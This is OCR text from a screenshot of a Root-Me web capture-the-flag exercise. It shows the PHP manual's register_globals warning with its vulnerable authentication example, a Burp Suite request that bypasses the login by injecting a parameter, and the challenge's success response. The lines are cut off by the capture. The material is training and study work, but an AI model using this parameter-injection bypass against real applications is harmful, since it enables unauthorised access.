 Burp Suite Community Edition Burp Project Intruder Repeater Window Help
E A Mon 3 Jul 15:41
Challenges/We
() - EN - Usin
Challenges/We
challenge01.root-m
https://repository.root-me.org/Programmati
Getting Started Gmail YouTube Maps OWASP_KIEV_WAF_... JavaScript Obfuscat...
1 of 9
Automatic Zoom
Using Register Globals
Warning
This feature has been DEPRECATED as of PHP 5.3.0. Relying on this
highly discouraged.
Perhaps the most controversial change in PHP is when the default value for the PHP dir
register_globals went from ON to OFF in PHP » 4.2.0. Reliance on this directive was qu
many people didn't even know it existed and assumed it's just how PHP works. This pa
how one can write insecure code with this directive but keep in mind that the directive
insecure but rather it's the misuse of it.
When on, register_globals will inject your scripts with all sorts of variables, like request
HTML forms. This coupled with the fact that PHP doesn't require variable initialization m
insecure code is that much easier. It was a difficult decision, but the PHP community d
this directive by default. When on, people use variables yet really don't know for sure
from and can only assume. Internal variables that are defined in the script itself get mi
request data sent by users and disabling register_globals changes this. Let's demonstra
example misuse of register_globals:
Example #1 Example misuse with register_globals = on
<?php
// define $authorized = true only if user is authenticated
if (authenticated_user()) {
$authorized = true;
}
// Because we didn't first initialize $authorized as false, this might be
// defined through register_globals, like from GET auth.php?authorized=1
// So, anyone can be seen as authenticated!
if ($authorized) {
include "/highly/sensitive/data.php";
}
?>
When register_globals = on, our logic above may be compromised. When off, $authori
via request so it'll be fine, although it really is generally a good programming practice
variables first. For example, in our example above we might have first done $authorize
this first means our above code would work with register_globals on or off as users by
unauthorized.
AutoSave
Home Insert Draw
Paste
Calibri (Bo
B I
2 1 1
Nó cho h
$_SESSIO
Mình có
như sau:
Page 4 of 4 228 word
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn Request Timer
JWT Editor Keys
2 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch17/index.php?
password=abc&hidden_password=abc
HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Cookie: _ga_SRYSKX09J7=
GS1.1.1688372690.219.1.1688372861.0.0.
0; _ga=GA1.1.1529846502.1647828445;
_ga_DWCCJLKX3X=
GS1.1.1667795289.1.1.1667795348.1.0.0
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Done
Response
Pretty Raw Hex \n
Inspector
path=/web-serveur/ch17/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache,
must-revalidate
10 Pragma: no-cache
11 Content-Length: 559
12
13
14 <html>
15 <head>
16 </head>
17 <body>
<link rel='stylesheet' property='
stylesheet' id='s' type='text/css'
href='/template/s.css' media='all
' />
<iframe id='iframe' src='
https://www.root-me.org/?page=exte
rne_header'>
</iframe>
18 <h1>
Authentication v 0.05
</h1>
19 <form action="" method="POST">
20 Password&nbsp;<br/>
21 <input type="password" name="
password" />
<br/>
<br/>
22 <br/>
<br/>
23 <input type="submit" value="
connect" />
<br/>
<br/>
24 </form>
25 <h3>
well done, you can validate with
the password : abc
</h3>
26 </body>
27 </html>
Search... 0 matches
924 bytes | 402 millis